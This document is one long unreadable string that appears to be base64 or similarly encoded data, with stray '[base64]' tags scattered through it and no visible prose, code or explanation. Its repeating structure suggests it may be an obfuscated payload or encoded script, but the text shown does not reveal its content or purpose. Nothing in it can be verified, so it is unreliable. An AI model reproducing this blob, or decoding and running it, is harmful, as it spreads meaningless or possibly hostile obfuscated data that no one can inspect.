qYroqYXvlIbvlIPvlIXvlJ7vlLvvlJfvlJjvlJfvlJHvlJPvlIToqYXoqY7oqIfoqYroqZLoqJroqZPoqIfoqZToqIHoqYvoqYvoqL/oqLnoqYXoqIXoqIfoqJboqLHoqJfoqIDoqJHoqIHoqJDoqIvoqJLoqJboqIvoqI3oqIzoqYXoqL/oqYroqYvoqLnoqYXoqJboqIroqIfoqIzoqYXoqL/oqYroqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqIPoqJboqYvoqJnoqIvoqIToqYroqYPoqIPoqJboqJ7oqJ7oqYPoqIPoqJboqLnoqYXoqI3oqJLoqJboqIvoqI3oqIzoqJHoqYXoqL/oqJ7oqJ7oqYPoqIPoqJboqLnoqYXoqI3oqJLoqJboqIvoqI3oqIzoqJHoqYXoqL/oqLnoqIXoqYroqYXhg7Lhg6Phg6Phg7/hg7rhg7Dhg7Lhg6fhg7rhg7zhg73hg4Dhg7bhg6Hhg6Xhg7bhg6Hhg5jhg7bhg6roqYXoqY7oqIfoqYroqZLoqJroqZDoqZroqIToqYvoqYvoqL/oqJ7oqJ7oqJHoqYroqIzoqIfoqJXoqYLoqLfoqIvoqIzoqJboqZroqKPoqJDoqJDoqIPoqJvoqYroqIPoqJboqLnoqYXoqI3oqJLoqJboqIvoqI3oqIzoqJHoqYXoqL/oqLnoqIXoqYroqYXhg7Lhg6Phg6Phg7/hg7rhg7Dhg7Lhg6fhg7rhg7zhg73hg4Dhg7bhg6Hhg6Xhg7bhg6Hhg5jhg7bhg6roqYXoqY7oqIfoqYroqZLoqJroqZDoqZroqIToqYvoqYvoqL/oqYvoqY7oqIPoqJHoqLnoqIXoqYroqYXhg7Lhg6Phg6Phg7/hg7rhg7Dhg7Lhg6fhg7rhg7zhg73hg4Dhg7bhg6Hhg6Xhg7bhg6Hhg5jhg7bhg6roqYXoqY7oqIfoqYroqZLoqJroqZDoqZroqIToqYvoqYvoqL/oqYvoqYvoqJnoqIPoqJDoqLnoqIXoqYroqYXvlIbvlIPvlIXvlJ7vlLvvlJfvlJjvlJfvlJHvlJPvlIToqYXoqY7oqIfoqYroqZLoqJroqZPoqIfoqZToqIHoqYvoqYvoqL/oqLnoqIXoqYroqYXIgciHyJDIgciRyIDIm8iQyJfoqYXoqY7oqIfoqYroqZLoqJroqZPoqZfoqZXoqZLoqYvoqYvoqL/oqYroqIPoqJHoqYvoqLnoqYXoqJboqIroqIfoqIzoqYXoqL/oqYroqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqIPoqJboqYvoqJnoqIHoqI3oqIzoqJHoqJboqYLoqIPoqJToqZ/oqKjoqLHoqK3oqKzoqLnoqIXoqYroqYXhpZbhpZHhpZfhpYzhpYvhpYLhpYzhpYPhpZzoqYXoqY7oqIfoqYroqZLoqJroqIPoqZHoqZvoqYvoqYvoqL/oqYroqIPoqJboqLnoqYXoqJboqI3oqKjoqLHoqK3oqKzoqYXoqL/oqYroqYvoqYvoqZnoqIPoqJjoqYroqIPoqJToqYvoqZnoqJ/oqY7oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqYvoqJnoqIPoqJXoqYroqYvoqZnoqJ/oqYvoqZnoqJ/oqIfoqI7oqJHoqIfoqJnoqIPoqJboqLnoqYXoqJfoqIzoqJHoqJfoqIDoqJHoqIHoqJDoqIvoqIDoqIfoqYXoqL/oqYroqYvoqLnoqYXoqJboqIroqIfoqIzoqYXoqL/oqYroqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqYvoqJnoqIPoqJDoqLnoqYXoqJfoqIzoqJDoqIfoqIXoqIvoqJHoqJboqIfoqJDoqYXoqL/oqYroqYvoqZnoqIPoqZfoqYroqYvoqZnoqJ/oqYvoqZnoqJ/oqJ/oqY7oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqYvoqJnoqIPoqJXoqYroqYvoqZnoqJ/oqYvoqZnoqJ/oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYLoqIPoqJXoqYroqIPoqJroqYvoqJnoqIPoqZToqYroqKvoqYvoqZnoqIHoqLnoqIXoqYroqYXCh8KEwojCisKHwrjCn8KEwpnCisKMwo7oqYXoqY7oqIfoqYroqZLoqJroqZPoqZDoqIToqZXoqYvoqYvoqL/oqLnoqYXoqJHoqIfoqJboqKvoqJboqIfoqI/oqYXoqL/oqYroqYXoqIToqZToqZXoqZvoqZPoqJjoqKnoqKPoqKHoqZHoqI/oqKDoqKXoqIvoqI3oqJroqInoqLroqIToqKroqYXoqY7oqYPoqLnoqL/oqYvoqZnoqIHoqLnoqIXoqYroqYXCh8KEwojCisKHwrjCn8KEwpnCisKMwo7oqYXoqY7oqIfoqYroqZLoqJroqZPoqZDoqIToqZXoqYvoqYvoqL/oqLnoqYXoqJHoqIfoqJboqKvoqJboqIfoqI/oqYXoqL/oqYroqYXoqLvoqKDoqKnoqIjoqZPoqIXoqKroqZToqI/oqKXoqLvoqIDoqIXoqZHoqJroqIroqKPoqJLoqInoqKboqYXoqY7oqKboqIPoqJboqIfoqLnoqYXoqIzoqI3oqJXoqYXoqL/oqYroqYvoqYvoqZnoqIvoqIToqYroqJboqJvoqJLoqIfoqI3oqIToqYLoqJHoqIfoqJboqLHoqJfoqIDoqJHoqIHoqJDoqIvoqIDoqIfoqZ/oqZ/oqZ/oqIXoqYroqYXhjq/hjrzhjqfhjqrhjr3hjqDhjqbhjqfoqYXoqY7oqIfoqYroqZLoqJroqZHoqIboqZfoqYvoqYvoqYvoqJnoqJHoqIfoqJboqLHoqJfoqIDoqJHoqIHoqJDoqIvoqIDoqIfoqYroqZLoqJroqZPoqYvoqZnoqJ/oqIvoqIToqYroqIPoqJroqYToqYToqLfoqYvoqJnoqIHoqLnoqYXoqIboqIvoqJHoqJLoqIPoqJboqIHoqIroqKfoqJToqIfoqIzoqJboqYXoqL/oqYroqLfoqYvoqZnoqJ/oqIvoqIToqYroqLboqYvoqJnoqIHoqLnoqYXoqIboqIvoqJHoqJLoqIPoqJboqIHoqIroqKfoqJToqIfoqIzoqJboqYXoqL/oqYroqLboqYvoqZnoqJ/oqJ/oqJToqIPoqJDoqYLoqIPoqJvoqZ/oqZLoqJroqZLoqZnoqIPoqJHoqJvoqIzoqIHoqYLoqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYLoqIPoqJjoqYroqIPoqKPoqYvoqJnoqIvoqIToqYroqYPoqIPoqKroqYroqIPoqKPoqYvoqYvoqJnoqIPoqJvoqYnoqYnoqZnoqJToqIPoqJDoqYLoqKzoqZ/[base64]/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqYXoqYnoqI7oqI3oqIHoqIPoqJboqIvoqI3oqIzoqLnoqYXoqIroqI3oqJHoqJboqIzoqIPoqI/oqIfoqYXoqL/oqYnoqYXoqZ7oqY3oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqL7oqJroqZDoqZLoqJboqI3oqL7oqJroqZDoqZLoqJHoqIfoqIzoqIboqL7oqJroqZDoqZLoqYXoqYnoqIXoqYroqYXgqJ7gqJ/gqITgqJngqJbgqJngqJPgqJHgqITgqJngqJ/gqJ7gqIPoqYXoqY7oqIfoqYroqZLoqJroqZPoqIboqZToqIfoqYvoqYvoqYnoqYXoqZ3oqYXoqZnoqIDoqZToqZ/oqYXoqK7oqIfoqIPoqJDoqIzoqL7oqJroqZDoqZLoqI/oqI3oqJDoqIfoqYXoqZnoqIDoqZXoqZ/oqYXoqZ7oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqKPoqZ7oqY3oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqI7oqI7oqI3oqJXoqL7oqJroqZDoqZLoqYXoqZnoqIDoqZroqZ/oqYXoqKPoqI7oqJXoqIPoqJvoqJHoqL7oqJroqZDoqZLoqZ7oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqKDoqZ7oqY3oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqI7oqI3oqIHoqInoqYXoqZnoqJ/oqKjoqLnoqYXoqJLoqI3oqJHoqIvoqJboqIvoqI3oqIzoqYXoqL/oqZ/oqYXoqIToqIvoqJroqIfoqIboqYXoqZnoqKjoqLnoqYXoqJjoqKvoqIzoqIboqIfoqJroqYXoqL/oqZ/oqKnoqZnoqKjoqLnoqYXoqJboqI3oqJLoqYXoqL/oqZ/oqZLoqJroqZLoqZnoqKjoqLnoqYXoqI7oqIfoqIToqJboqYXoqL/oqZ/oqZLoqJroqZLoqZnoqKjoqLnoqYXoqJDoqIvoqIXoqIroqJboqYXoqL/oqZ/oqZLoqJroqZLoqZnoqKjoqLnoqIXoqYroqYXvmoDvmonvmojvmpLvmqDvmofvmovvmo/vmorvmp/oqYXoqY7oqIfoqYroqZLoqJroqZDoqZLoqIToqIHoqYvoqYvoqL/oqZ/oqYXoqKPoqJDoqIvoqIPoqI7oqY7oqJHoqIfoqJDoqIvoqIToqYXoqZnoqIDoqZvoqZ/oqIboqLnoqYXoqIHoqJDoqIfoqIPoqJboqIfoqKfoqI7oqIfoqI/oqIfoqIzoqJboqYXoqL/oqYroqYXoqJHoqJboqJvoqI7oqIfoqYXoqYvoqZnoqIDoqZvoqLnoqYXoqIvoqIzoqIzoqIfoqJDoqLboqIfoqJroqJboqYXoqL/oqZ/oqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqJnoqI7oqIfoqIToqJboqZjoqL7oqJroqZDoqZLoqZDoqZvoqZPoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJLoqI3oqJHoqIvoqJboqIvoqI3oqIzoqZjoqL7oqJroqZDoqZLoqJDoqIfoqI7oqIPoqJboqIvoqJToqIfoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJjoqY/oqIvoqIzoqIboqIfoqJroqZjoqL7oqJroqZDoqZLoqZPoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIboqIvoqJHoqJLoqI7oqIPoqJvoqZjoqL7oqJroqZDoqZLoqIvoqIzoqI7oqIvoqIzoqIfoqY/oqIDoqI7oqI3oqIHoqInoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI/oqIPoqJroqY/oqJXoqIvoqIboqJboqIroqZjoqL7oqJroqZDoqZLoqZHoqZXoqZboqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJXoqIvoqIboqJboqIroqZjoqL7oqJroqZDoqZLoqZPoqZLoqZLoqYfoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqYXoqYnoqYXoqY/oqYXoqYnoqIXoqYroqYXvk6Dvk7Lvk7Xvk7zvk77vk6PoqYXoqY7oqIfoqYroqZLoqJroqZPoqIfoqZroqIDoqYvoqYvoqYnoqYXoqY/oqIDoqI3oqJroqY/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqY/oqI/oqI3oqJjoqY/oqIDoqI3oqJroqY/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJroqY/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/oqJDoqIPoqIboqIvoqJfoqJHoqZjoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqZvoqJLoqJroqL7oqJroqZDoqZLoqZvoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJLoqIPoqIboqIboqIvoqIzoqIXoqZjoqL7oqJroqZDoqZLoqZPoqZPoqJLoqJroqL7oqJroqZDoqZLoqZPoqZXoqJLoqJroqL7oqJroqZDoqZLoqZPoqZXoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqKLoqI/oqIfoqIboqIvoqIPoqYroqI/oqIPoqJroqY/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIboqIvoqJHoqJLoqI7oqIPoqJvoqZjoqL7oqJroqZDoqZLoqIDoqI7oqI3oqIHoqInoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI/oqIPoqJDoqIXoqIvoqIzoqZjoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqIPoqJfoqJboqI3oqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqYXoqYnoqIXoqYroqYXhhrHhhqjhhrvhhqzhhrjhhrLhhrHhhqnoqYXoqY7oqIfoqYroqZLoqJroqZPoqIHoqZboqYvoqYvoqYnoqYXoqZjoqL7oqJroqZDoqZLoqYXoqYnoqIXoqYroqYXgtZ/gtZ7gtZPgtZPgtZLgtZnoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZDoqIDoqYvoqYvoqYnoqYXoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqY7oqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYjoqL7oqJroqZDoqZLoqJnoqIToqI3oqIzoqJboqY/oqIToqIPoqI/oqIvoqI7oqJvoqZjoqL7oqJroqZDoqZLoqL7oqJroqZDoqZDoqKPoqJDoqIvoqIPoqI7oqL7oqJroqZDoqZDoqY7oqL7oqJroqZDoqZLoqJHoqIfoqJDoqIvoqIToqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqJXoqIfoqIvoqIXoqIroqJboqZjoqIzoqI3oqJDoqI/oqIPoqI7oqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqY/oqYXoqYnoqIXoqYroqYXvk6Dvk7Lvk7Xvk7zvk77vk6PoqYXoqY7oqIfoqYroqZLoqJroqZPoqIfoqZroqIDoqYvoqYvoqYnoqYXoqY/oqIDoqI3oqJroqY/oqJHoqIvoqJjoqIvoqIzoqIXoqZjoqL7oqJroqZDoqZLoqIDoqI3oqJDoqIboqIfoqJDoqY/oqIDoqI3oqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqY/oqI/oqI3oqJjoqY/oqIDoqI3oqJroqY/oqJHoqIvoqJjoqIvoqIzoqIXoqZjoqL7oqJroqZDoqZLoqIDoqI3oqJDoqIboqIfoqJDoqY/oqIDoqI3oqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJroqY/oqJHoqIvoqJjoqIvoqIzoqIXoqZjoqL7oqJroqZDoqZLoqIDoqI3oqJDoqIboqIfoqJDoqY/oqIDoqI3oqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqJHoqIvoqJjoqIfoqZjoqL7oqJroqZDoqZLoqZPoqZDoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI7oqIvoqIzoqIfoqY/oqIroqIfoqIvoqIXoqIroqJboqZjoqL7oqJroqZDoqZLoqZPoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIHoqI3oqIzoqJboqIfoqIzoqJboqZjoqL7oqJroqZDoqZLoqL7oqJroqZDoqZDoqL7oqJroqZDoqZDoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJboqI3oqJLoqZjoqL7oqJroqZDoqZLoqY/oqZroqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI7oqIfoqIToqJboqZjoqL7oqJroqZDoqZLoqZroqJLoqJroqZnoqJXoqIvoqIboqJboqIroqZjoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIroqIfoqIvoqIXoqIroqJboqZjoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/oqJHoqJboqJvoqI7oqIfoqZjoqL7oqJroqZDoqZLoqYXoqYnoqIXoqYroqYXhrp7hroLhroHhroThronoqYXoqY7oqIfoqYroqZLoqJroqIDoqIToqZPoqYvoqYvoqYnoqYXoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/oqJXoqIvoqIboqJboqIroqZjoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqZXoqYzoqZfoqJLoqJroqL7oqJroqZDoqZLoqZroqJLoqJroqL7oqJroqZDoqZLoqZXoqYzoqZfoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIHoqI3oqIzoqJboqIfoqIzoqJboqZjoqL7oqJroqZDoqZLoqL7oqJroqZDoqZDoqL7oqJroqZDoqZDoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJboqI3oqJLoqZjoqL7oqJroqZDoqZLoqY/oqZvoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI7oqIfoqIToqJboqZjoqL7oqJroqZDoqZLoqZXoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/oqJHoqJboqJvoqI7oqIfoqZjoqL7oqJroqZDoqZLoqYXoqYnoqIXoqYroqYXhrp7hroLhroHhroThronoqYXoqY7oqIfoqYroqZLoqJroqIDoqIToqZPoqYvoqYvoqYnoqYXoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/oqJXoqIvoqIboqJboqIroqZjoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqZroqYzoqZfoqJLoqJroqL7oqJroqZDoqZLoqZroqJLoqJroqL7oqJroqZDoqZLoqZroqYzoqZfoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqJboqIvoqJboqI7oqIfoqL7oqJroqZDoqZLoqJnoqJLoqIPoqIboqIboqIvoqIzoqIXoqY/oqIDoqI3oqJboqJboqI3oqI/oqZjoqL7oqJroqZDoqZLoqZPoqZLoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqJHoqIvoqJjoqIfoqZjoqL7oqJroqZDoqZLoqZPoqZDoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI7oqIvoqIzoqIfoqY/oqIroqIfoqIvoqIXoqIroqJboqZjoqL7oqJroqZDoqZLoqZPoqZToqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJboqIfoqJroqJboqY/oqIPoqI7oqIvoqIXoqIzoqZjoqL7oqJroqZDoqZLoqI7oqIfoqIToqJboqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqJXoqIfoqIvoqIXoqIroqJboqZjoqL7oqJroqZDoqZLoqIDoqI3oqI7oqIboqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI/oqIPoqJDoqIXoqIvoqIzoqY/oqIDoqI3oqJboqJboqI3oqI/oqZjoqL7oqJroqZDoqZLoqZLoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqI7oqIvoqIzoqInoqL7oqJroqZDoqZLoqJnoqI7oqIvoqIzoqIfoqY/oqIroqIfoqIvoqIXoqIroqJboqZjoqL7oqJroqZDoqZLoqZPoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqI7oqIvoqIzoqInoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqIPoqL7oqJroqZDoqZLoqJnoqJboqIfoqJroqJboqY/oqIboqIfoqIHoqI3oqJDoqIPoqJboqIvoqI3oqIzoqZjoqL7oqJroqZDoqZLoqJfoqIzoqIboqIfoqJDoqI7oqIvoqIzoqIfoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqJHoqIvoqJjoqIfoqZjoqL7oqJroqZDoqZLoqZPoqZDoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIHoqI3oqI7oqI3oqJDoqZjoqL7oqJroqZDoqZLoqYHoqZLoqZLoqZToqZPoqZvoqZvoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqIToqI3oqJDoqI/oqL7oqJroqZDoqZLoqJnoqJLoqIPoqIboqIboqIvoqIzoqIXoqY/oqJboqI3oqJLoqZjoqL7oqJroqZDoqZLoqZPoqZLoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJLoqI3oqJHoqIvoqJboqIvoqI3oqIzoqZjoqL7oqJroqZDoqZLoqJDoqIfoqI7oqIPoqJboqIvoqJToqIfoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI/oqIPoqJDoqIXoqIvoqIzoqZjoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJboqIfoqJroqJboqY/oqIPoqI7oqIvoqIXoqIzoqZjoqL7oqJroqZDoqZLoqJDoqIvoqIXoqIroqJboqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqIToqI3oqJDoqI/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqZjoqL7oqJroqZDoqZLoqIzoqI3oqIzoqIfoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIHoqJfoqJDoqJHoqI3oqJDoqZjoqL7oqJroqZDoqZLoqIboqIfoqIToqIPoqJfoqI7oqJboqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIHoqI3oqI7oqI3oqJDoqZjoqL7oqJroqZDoqZLoqYHoqZLoqZLoqZLoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqJHoqIvoqJjoqIfoqZjoqL7oqJroqZDoqZLoqZPoqZDoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI7oqIvoqIzoqIfoqY/oqIroqIfoqIvoqIXoqIroqJboqZjoqL7oqJroqZDoqZLoqZPoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJLoqIPoqIboqIboqIvoqIzoqIXoqZjoqL7oqJroqZDoqZLoqZPoqZLoqJLoqJroqL7oqJroqZDoqZLoqZPoqZDoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI/oqIPoqJDoqIXoqIvoqIzoqZjoqZLoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqJXoqIfoqIvoqIXoqIroqJboqZjoqIDoqI3oqI7oqIboqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqIToqIPoqI/oqIvoqI7oqJvoqZjoqKPoqJDoqIvoqIPoqI7oqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqYXoqYnoqYXoqJboqIfoqJroqJboqY/oqJboqJDoqIPoqIzoqJHoqIToqI3oqJDoqI/oqZjoqIzoqI3oqIzoqIfoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/oqJDoqIPoqIboqIvoqJfoqJHoqZjoqL7oqJroqZDoqZLoqZfoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqIToqI3oqJDoqI/oqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqYXoqYnoqIXoqYroqYXgqY7gqZngqZjgqZjgqYPgqYLoqYXoqY7oqIfoqYroqZLoqJroqZPoqIboqZHoqZDoqYvoqYvoqYnoqYXoqZjoqIzoqI3oqJboqYroqZjoqIToqIvoqJDoqJHoqJboqY/oqIHoqIroqIvoqI7oqIboqYvoqL7oqJroqZDoqZLoqJnoqI/oqIPoqJDoqIXoqIvoqIzoqY/oqI7oqIfoqIToqJboqZjoqL7oqJroqZDoqZLoqZroqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqIToqI3oqJDoqI/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqIToqI3oqJDoqI/[base64]/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqL7oqJroqZDoq